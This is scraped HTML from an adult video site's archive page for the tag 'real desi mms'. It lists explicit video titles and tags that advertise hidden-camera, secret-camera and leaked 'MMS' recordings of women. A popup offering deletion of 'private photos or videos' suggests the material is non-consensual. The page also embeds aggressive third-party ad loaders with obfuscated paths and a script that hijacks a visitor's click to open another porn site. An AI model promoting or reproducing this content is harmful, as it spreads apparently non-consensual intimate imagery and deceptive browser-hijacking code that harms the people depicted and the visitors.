lse,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https:\/\/dasixnxc.com","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"SKIP","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","theme_image_ratio":"2_3","security":"1d4d06088c","login_url":"","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://dasixnxc.com/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<script type="text/javascript" id="adguru-simple-carousel-js-extra">
/* <![CDATA[ */
var adGuruVars = {"ajaxUrl":"https:\/\/dasixnxc.com\/wp-admin\/admin-ajax.php","assetsUrl":"https:\/\/dasixnxc.com\/wp-content\/plugins\/wp-ad-guru\/assets","cookiePrefix":"adguru_","options":{"geoLocationEnabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dasixnxc.com/wp-content/plugins/wp-ad-guru/assets/js/simple.carousel_edited.js?ver=2.5.0" id="adguru-simple-carousel-js"></script>
<script type="text/javascript" src="https://dasixnxc.com/wp-content/plugins/wp-ad-guru/assets/js/adguru.js?ver=2.5.0" id="adguru-js"></script>
<link rel="https://api.w.org/" href="https://dasixnxc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dasixnxc.com/wp-json/wp/v2/tags/2073" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dasixnxc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="Redux 4.5.10" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<link rel="icon" href="https://dasixnxc.com/wp-content/uploads/2021/12/cropped-dasixnxc-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dasixnxc.com/wp-content/uploads/2021/12/cropped-dasixnxc-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dasixnxc.com/wp-content/uploads/2021/12/cropped-dasixnxc-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dasixnxc.com/wp-content/uploads/2021/12/cropped-dasixnxc-favicon-270x270.png" />
			<link rel="stylesheet" type="text/css" href="https://dasixnxc.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/css/modal-popup.css?var=2.5.0" >
		<script src="https://dasixnxc.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.5.0"></script>
				<div id="adguru_modal_popup_304" class="adguru-modal-popup hidden" popup-id="304" data-animation="{&quot;opening_animation_type&quot;:&quot;none&quot;,&quot;opening_animation_speed&quot;:&quot;normal&quot;,&quot;closing_animation_type&quot;:&quot;none&quot;,&quot;closing_animation_speed&quot;:&quot;normal&quot;}" data-sizing="{&quot;mode&quot;:&quot;custom&quot;,&quot;responsive_size&quot;:&quot;80&quot;,&quot;custom_width&quot;:300,&quot;custom_width_unit&quot;:&quot;px&quot;,&quot;auto_height&quot;:&quot;1&quot;,&quot;custom_height&quot;:262,&quot;custom_height_unit&quot;:&quot;px&quot;,&quot;max_width&quot;:0,&quot;max_width_unit&quot;:&quot;px&quot;,&quot;min_width&quot;:0,&quot;min_width_unit&quot;:&quot;px&quot;,&quot;max_height&quot;:0,&quot;max_height_unit&quot;:&quot;px&quot;,&quot;min_height&quot;:0,&quot;min_height_unit&quot;:&quot;px&quot;,&quot;enable_scrollbar&quot;:&quot;0&quot;,&quot;container_border_width&quot;:0,&quot;container_padding&quot;:0}" data-closing="{&quot;close_on_overlay_click&quot;:&quot;0&quot;}" data-triggering="{&quot;auto_open_enable&quot;:&quot;1&quot;,&quot;auto_open_delay&quot;:0,&quot;limitation_show_always&quot;:&quot;1&quot;,&quot;limitation_showing_count&quot;:1,&quot;limitation_reset_count_after_days&quot;:7,&quot;limitation_apply_for_individual_page&quot;:&quot;0&quot;}">
			<div id="adguru_modal_popup_overlay_304" class="mp-overlay adguru-modal-popup-overlay" popup-id="304"></div>
			<div id="adguru_modal_popup_container_wrap_304" class="mp-container-wrap top-center">
				<div id="adguru_modal_popup_conatiner_304" class="mp-container  " popup-id="304">
					<div id="adguru_modal_popup_content_wrap_304" class="mp-content-wrap mp-content-wrap-html" popup-id="304">
						<div id="adguru_modal_popup_content304" class="adguru-content-html mp-content mp-content-html" popup-id="304" ><p style="text-align: center;">Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a><br><span style="color: red;;">Alert: 18+ Adult Content</span></p>
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328535661d6e27d2c26da91" async></script><div id="6328535661d6e27d2c26da91" data-width="300" data-height="250" data-output="html"></div>

<iframe data-aa='2091270' loading='lazy' src='//ad.a-ads.com/2091270?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>					</div>
					<div id="adguru_modal_popup_close_wrap_304" class="mp-close-wrap top-right"><div id="adguru_modal_popup_close_304" class="mp-close adguru-modal-popup-close " popup-id="304">Close</div></div>
				</div>
			</div>
			
		</div>
		<style type="text/css">#adguru_modal_popup_304 .mp-overlay{background-color: rgba(0,0,0,0.75);z-index: 1000303;}#adguru_modal_popup_304 .mp-container-wrap{z-index: 1000304;top: 145px;}#adguru_modal_popup_304 .mp-container{width: 300px;height: auto;padding: 0px;}#adguru_modal_popup_304 .mp-content{overflow: hidden;}#adguru_modal_popup_304 .mp-close{height: 14px;width: 41px;padding: 0px;text-align: center;color: #ffffff;font-size: 17px;line-height: 12px;font-family: "Trebuchet MS", Helvetica, sans-serif;font-weight: normal;font-style: normal;text-shadow: 1px 1px 1px #444444;background-color: rgba(255,0,0,1);}#adguru_modal_popup_304 .mp-close-wrap{top: 100px;right: 56px;}</style>
			
</head>

<body class="archive tag tag-real-desi-mms tag-2073  dark-background dark-version disable-floating-video header-vid-default fullwidth-mode-enable beeteam368">
	<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=a4a4v2x2x256s2v2s2b453b4&u=http%3A%2F%2Fwww.juicyads.rocks"></script>
	
					<script>
				(function(atysj){
				var d = document,
					s = d.createElement('script'),
					l = d.scripts[d.scripts.length - 1];
				s.settings = atysj || {};
				s.src = "\/\/tylulewe.com\/cXD.9D6_bg2\/5\/ljSfWBQu9hN\/D_YEwZN\/DPIr0lOvS_0\/0zNmjqAF0FMhjPUVwq";
				s.async = true;
				s.referrerPolicy = 'no-referrer-when-downgrade';
				l.parentNode.insertBefore(s, l);
				})({})
				</script>
								<script data-cfasync="false" type="text/javascript" src="//diagramjawlineunhappy.com/t/9/fret/meow4/1931378/fa2d2bab.js"></script>
					<script async src="https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxOSwid2lkIjo0NjE4MTgsInNyYyI6Mn0=eyJ.js"></script>
    <script type="text/javascript">
		
		setTimeout( function() {document.body.addEventListener('click', load)}, 10000);
		
		  function load() {
			document.body.removeEventListener('click', load)
			//window.open(window.location.href, '_blank')
			window.open("https://xvedios.cam/", '_blank')
			//location="https://gardenidea.net/rd.php";
		  }

		 /* window.onload = function() {
			document.body.addEventListener('click', load)
			 
		  } */
		</script>
	<script type="text/javascript" src="https://news-bfujufa.cc/process.js?id=1219259237&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
		
	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-default site-header-control">
					<div class="top-nav top-nav-control dark-background">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
						
			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>
			
			
			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
												
				</div>
			</div>
			
						
		</div>
	</div>		
</div>

<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://dasixnxc.com/" title="dasi xnxc" class="logo-link">
									<img src="https://dasixnxc.com/wp-content/uploads/2022/03/LOGO.png" alt="dasi xnxc" class="main-logo" width="auto" height="auto">
					<img src="https://dasixnxc.com/wp-content/uploads/2022/03/LOGO.png" alt="dasi xnxc" class="main-logo-mobile" width="auto" height="auto">
					<img src="https://dasixnxc.com/wp-content/uploads/2022/03/LOGO.png" alt="dasi xnxc" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">
							<div class="top-ad-content">
				<div class="top-ad-wrap">	
					<p style="text-align: center;">
<iframe data-aa='2091270' loading='lazy' src='//ad.a-ads.com/2091270?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>				</div>
			</div>
					</div>
		</div>
	</div>
</div>

			<div class="top-header-ads-mobile">
				<div class="site__container fullwidth-vidorev-ctrl container-control">
					<div class="site__row auto-width">
						<div class="site__col">
							<div class="top-header-ads-mobile-content">	
								<p style="text-align: center;">
<iframe data-aa='2091270' loading='lazy' src='//ad.a-ads.com/2091270?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>							</div>
						</div>
					</div>
				</div>
			</div>					
			

<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			<div class="site__row auto-width">
				
				<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="https://dasixnxc.com/" title="dasi xnxc" class="logo-link">
										<img src="https://dasixnxc.com/wp-content/uploads/2022/03/LOGO.png" alt="dasi xnxc" class="main-logo" width="auto" height="auto">
					<img src="https://dasixnxc.com/wp-content/uploads/2022/03/LOGO.png" alt="dasi xnxc" class="main-logo-mobile" width="auto" height="auto">
					<img src="https://dasixnxc.com/wp-content/uploads/2022/03/LOGO.png" alt="dasi xnxc" class="sticky-logo" width="auto" height="auto">
								</a>
					</div>
				</div>
				
				<div class="site__col float-left nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-2334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2334"><a href="https://dasixnxc.com/">Home</a></li>
<li id="menu-item-10582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10582"><a href="https://dasixnxc.com/category/dasi-xnxc/">dasi xnxc</a></li>
<li id="menu-item-2335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2335"><a href="https://dasixnxc.com/category/indian-sexx/">indian sexx</a>
<ul class="sub-menu">
	<li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://dasixnxc.com/category/hot-web-series/">hot web series</a></li>
</ul>
</li>
<li id="menu-item-10581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10581"><a href="https://dasixnxc.com/category/xxx-hot-pic/">xxx hot pic</a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2337"><a href="https://dasixnxc.com/category/xx-hd-video/">xx hd video</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2338"><a href="https://dasixnxc.com/category/pakistani-sexe/">pakistani sexe</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2339"><a href="https://dasixnxc.com/?page_id=2327">Remove ads</a></li>
<li id="menu-item-2381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2381"><a href="https://dasixnxc.com/my-account/">Login</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
                
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://dasixnxc.com/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>
                
                <div class="site__col float-right top-login-box-mobile">
					            <ul>
                <li class="top-login-mobile-elm top-login-mobile-elm-control">
                    <a href="#" title="Search" class="top-login-mobile-dropdown top-login-mobile-dropdown-control">
                        <span class="icon">
                            <i class="fa fa-user-circle" aria-hidden="true"></i>
                        </span>						
                    </a>
                                    
                    <ul class="top-login-info top-login-info-control dark-background">
                                                
                            <li class="top-login-content">
                                <div>
                                    <i class="fa fa-user-circle" aria-hidden="true"></i><br>
                                    You are not logged in!<br>
                                    <a href="" title="Login" class="h6">Login</a>
                                    &nbsp;|&nbsp;
                                    <a href="" title="Create new account" class="h6">Create new account</a>					
                                </div>
                            </li>
                        							
                    </ul>
                </li>
            </ul>
            				</div>
				
				<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="https://dasixnxc.com/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>
			
			</div>
		</div>
	</div>
</div>                                    </header>
                
                
<div id="primary-content-wrap" class="primary-content-wrap">
	<div class="primary-content-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			
			<div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="https://dasixnxc.com/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Posts Tagged &quot;real desi mms&quot;</span></div></div></div></div>			
			<div class="site__row sidebar-direction">							
				<main id="main-content" class="site__col main-content">	
					
                                        
					<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
								<div class="archive-heading">
			<div class="archive-content">
									<div class="archive-img-lev"></div>
								<div class="archive-text">
					<h1 class="archive-title h2 extra-bold">Tag: real desi mms</h1>
					<div class="entry-meta post-meta meta-font">
						<div class="post-meta-wrap">
							<div class="archive-found-post">
								<i class="fa fa-rss" aria-hidden="true"></i>
								<span>29 Posts</span>
							</div>
						</div>
					</div>
					<div class="category-sort font-size-12">
						<ul class="sort-block sort-block-control">
							<li class="sort-block-list">
							
								<span class="default-item" data-sort="latest">
									<span>Sort by:</span> 
									<span>
										Latest									</span>
									&nbsp; 
									<i class="fa fa-angle-double-down" aria-hidden="true"></i>
								</span>
								
																
								<ul class="sort-items">
									<li class="sort-item"><a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;archive_query=latest&#038;alphabet_filter" title="Latest">Latest</a></li>									
									<li class="sort-item"><a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;archive_query=comment&#038;alphabet_filter" title="Most commented">Most commented</a></li>
																		
																			<li class="sort-item"><a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;archive_query=like&#038;alphabet_filter" title="Most liked">Most liked</a></li>
																		
									<li class="sort-item"><a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;archive_query=title&#038;alphabet_filter" title="Title">Title</a></li>
									
																		
																	</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
							<div class="alphabet-filter-icon alphabet-filter-control">
					<i class="fa fa-sort-alpha-asc" aria-hidden="true"></i>
				</div>
																			
		</div>
			<div class="alphabet-filter">			
			<div class="alphabet-filter-wrap">
				<a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;alphabet_filter&#038;archive_query" class="active-item">ALL</a>
								<a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;alphabet_filter=A&#038;archive_query" class="">A</a>
									<a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;alphabet_filter=B&#038;archive_query" class="">B</a>
									<a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;alphabet_filter=C&#038;archive_query" class="">C</a>
									<a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;alphabet_filter=D&#038;archive_query" class="">D</a>
									<a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;alphabet_filter=E&#038;archive_query" class="">E</a>
									<a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;alphabet_filter=F&#038;archive_query" class="">F</a>
									<a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;alphabet_filter=G&#038;archive_query" class="">G</a>
									<a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;alphabet_filter=H&#038;archive_query" class="">H</a>
									<a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;alphabet_filter=I&#038;archive_query" class="">I</a>
									<a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;alphabet_filter=J&#038;archive_query" class="">J</a>
									<a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;alphabet_filter=K&#038;archive_query" class="">K</a>
									<a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;alphabet_filter=L&#038;archive_query" class="">L</a>
									<a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;alphabet_filter=M&#038;archive_query" class="">M</a>
									<a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;alphabet_filter=N&#038;archive_query" class="">N</a>
									<a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;alphabet_filter=O&#038;archive_query" class="">O</a>
									<a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;alphabet_filter=P&#038;archive_query" class="">P</a>
									<a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;alphabet_filter=Q&#038;archive_query" class="">Q</a>
									<a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;alphabet_filter=R&#038;archive_query" class="">R</a>
									<a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;alphabet_filter=S&#038;archive_query" class="">S</a>
									<a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;alphabet_filter=T&#038;archive_query" class="">T</a>
									<a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;alphabet_filter=U&#038;archive_query" class="">U</a>
									<a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;alphabet_filter=V&#038;archive_query" class="">V</a>
									<a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;alphabet_filter=W&#038;archive_query" class="">W</a>
									<a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;alphabet_filter=X&#038;archive_query" class="">X</a>
									<a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;alphabet_filter=Y&#038;archive_query" class="">Y</a>
									<a href="https://dasixnxc.com/tag/real-desi-mms/?tag=real-desi-mms&#038;paged=1&#038;alphabet_filter=Z&#038;archive_query" class="">Z</a>
							</div>
		</div>
									<div class="blog-items blog-items-control site__row grid-small">
												<article class="post-item site__col">
					<div class="ads-between-post">
						<p style="text-align: center;">

<script data-cfasync="false" type="text/javascript" src="//bullionglidingscuttle.com/lv/esnk/1931391/code.js" async id="__clb-1931391"></script>
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328535661d6e27d2c26da91" async></script><div id="6328535661d6e27d2c26da91" data-width="300" data-height="250" data-output="html"></div>
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="963434" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':963434});</script>
</p>					</div>
				</article>
			<article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-36765" class="post-item site__col post-36765 post type-post status-publish format-video has-post-thumbnail hentry category-dasi-xnxc tag-anty-saree tag-aunti-sex-videos tag-aunty-hidden-cam-sex tag-aunty-hot-sex tag-aunty-tamil tag-bf-desi-hindi-bf tag-big-breasted-aunties tag-desi-gf-xxx tag-desi-indianporn tag-desi-mom-bf tag-desi-porn-hindi-audio tag-desi-pron tag-desi-sexy-ful-video tag-desi-sexz tag-desi-sxe-video tag-desi-xvid tag-desi-xxx-2021 tag-housewife-aunties tag-indian-anty tag-localaunties tag-marwadi-ladki-ki-chudai tag-naked-aunties tag-naughty-aunty tag-open-desi-sexy-video tag-real-desi-mms tag-saree-open-bf tag-sex-aunty-live tag-tango-mallu tag-telugu-aunties-for-sex tag-telugu-auntys tag-villageauntysex post_format-post-format-video">
	
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="36765" href="https://dasixnxc.com/desi-maid-telugu-aunties-for-sex-hard-fuck-dewar-mms/" title="Desi maid telugu aunties for sex hard fuck dewar mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://dasixnxc.com/wp-content/uploads/2024/10/Desi-maid-telugu-aunties-for-sex-hard-fuck-dewar-mms.jpg" alt="Desi-maid-telugu-aunties-for-sex-hard-fuck-dewar-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://dasixnxc.com/desi-maid-telugu-aunties-for-sex-hard-fuck-dewar-mms/?video_embed=36765&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_1" href="https://dasixnxc.com/category/dasi-xnxc/" title="dasi xnxc" class="category-item m-font-size-10">dasi xnxc</a></div></div>	
		
			<h3 class="entry-title h6 post-title"> 
				<a href="https://dasixnxc.com/desi-maid-telugu-aunties-for-sex-hard-fuck-dewar-mms/" title="Desi maid telugu aunties for sex hard fuck dewar mms">Desi maid telugu aunties for sex hard fuck dewar mms</a> 
			</h3>			
				
		
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://dasixnxc.com/author/dasi-xnxc/">dasi xnxc</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-35691" class="post-item site__col post-35691 post type-post status-publish format-video has-post-thumbnail hentry category-dasi-xnxc tag-adult-panu tag-bangla-local-panu tag-bangla-video-local-bf tag-bengali-panu-bengali-panu tag-bengali-sexy-panu tag-blue-bf-hd-hindi tag-desi-bf-desi-bf-hd tag-desi-bf-full-hd-may tag-desi-chudai-video-full-hd tag-desi-hidden-cam-mms tag-desi-new-xxx-videos tag-desi-panu-video tag-desi-s3x tag-desisax tag-freedesisex tag-full-hd-desi-porn tag-gharelu-xxx-video tag-hd-panu-bangla tag-hd-porn-video-desi tag-hot-panu tag-local-bangla-panu tag-lokal-panu tag-panu-full-hd tag-panu-local tag-real-desi-mms tag-xx-desi-sexy-video tag-xxx-hindi-chudai tag-xxx-panu-video-hd tag-xxx-video-hd-panu tag-xxxhd-panu tag-yoga-panu post_format-post-format-video">
	
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="35691" href="https://dasixnxc.com/super-beautiful-desi-18-girl-real-desi-mms-nude-bath/" title="Super beautiful desi 18 girl real desi mms nude bath" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://dasixnxc.com/wp-content/uploads/2024/09/Super-beautiful-desi-18-girl-real-desi-mms-nude-bath.jpg" alt="Super-beautiful-desi-18-girl-real-desi-mms-nude-bath.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://dasixnxc.com/super-beautiful-desi-18-girl-real-desi-mms-nude-bath/?video_embed=35691&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_1" href="https://dasixnxc.com/category/dasi-xnxc/" title="dasi xnxc" class="category-item m-font-size-10">dasi xnxc</a></div></div>	
		
			<h3 class="entry-title h6 post-title"> 
				<a href="https://dasixnxc.com/super-beautiful-desi-18-girl-real-desi-mms-nude-bath/" title="Super beautiful desi 18 girl real desi mms nude bath">Super beautiful desi 18 girl real desi mms nude bath</a> 
			</h3>			
				
		
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://dasixnxc.com/author/dasi-xnxc/">dasi xnxc</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-35329" class="post-item site__col post-35329 post type-post status-publish format-video has-post-thumbnail hentry category-dasi-xnxc tag-aunty-porn-sites tag-aunty-saree-xvideos tag-aunty-secret-camera tag-auntypornhub tag-bf-kannada-sexy tag-bf-moti-mala tag-big-boobs-aunty-romance tag-desi-anal-xvideos tag-desi-aunty-xxx tag-desi-chudai-blue-film tag-desi-hard-xxx tag-india-naked-women tag-indianbigboobaunty tag-my-aunty-porn tag-new-desi-mms-online tag-nude-video-desi tag-rajasthani-desi-xxx tag-real-desi-mms tag-tango-aunty-video tag-telugu-aunty-porn tag-unsatisfied-aunty-porn tag-www-anuty-com tag-www-dasi-xxx tag-www-x-desi-video tag-x-video-aunty tag-xhamsterindian-aunty tag-xnxx-deshi-hd tag-xxx-aunty-and-uncle tag-xxx-desi-full-hd tag-xxx-hindi-video-desi tag-xxx-video-com-desi post_format-post-format-video">
	
	<div class="post-item-wrap">
	
		<div class="blog-pic">
